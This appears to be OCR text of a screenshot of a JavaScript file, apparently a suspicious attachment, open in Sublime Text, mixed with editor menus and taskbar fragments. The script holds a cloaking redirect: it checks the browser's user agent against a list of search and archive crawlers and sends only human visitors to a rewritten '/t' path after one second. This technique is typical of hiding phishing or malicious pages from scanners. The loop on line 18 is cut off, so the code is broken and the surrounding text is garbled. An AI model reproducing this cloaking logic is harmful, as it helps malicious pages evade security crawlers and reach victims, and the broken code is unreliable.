 C:\Users\mitni\OneDrive\Desktop\OL2_202405292240220179.js - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OL2_202405292240220179.js
13 <script>
14 let e=new URL(window.location.href);
15 e.pathname="/t"+e.pathname;
16 let o=e.toString();
17 navigator.cookieEnabled&&!function(e){
18 for(var o=["googlebot","bingbot","yandexbot","duckduckbot","slurp","baiduspider","facebot","ia_archiver"],t=e.toLowerCase(),n=0;
19 return!1
20 }(navigator.userAgent)?
21 setTimeout((function(){document.location.href=o}),1e3):
22 console.log("bt");
23 </script>
24 <p style="color:gray;">redirect...</p>
25
12 lines, 466 characters selected
Tab Size: 4
JavaScript
5
SGE - FTC
Oyun puanı
Search
M
ENG
10:09 AM
1/24/2025